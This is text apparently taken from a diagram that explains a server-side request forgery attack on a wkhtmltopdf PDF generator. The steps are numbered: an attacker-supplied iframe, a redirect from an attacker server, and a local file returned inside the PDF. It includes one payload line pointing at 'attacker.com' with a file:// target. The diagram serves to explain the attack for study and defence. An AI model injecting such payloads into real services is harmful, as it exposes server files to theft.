 6
Legend:
Attacker
Target
Step
Here's your PDF file!
Generate me a PDF with this element:
<iframe src=http://attacker.com/ssrf.php?p=file:///foo/bar>
1
wkhtmltopdf
Sure! Here you go!
5
Attacker
2
4
Ok, let me get the iframe
source from attacker.com
Target server
Hey, I need this file, and since the
request is coming from localhost it's ok
3
The file is not here, it's actually at this redirection: file:///foo/bar
Attacker server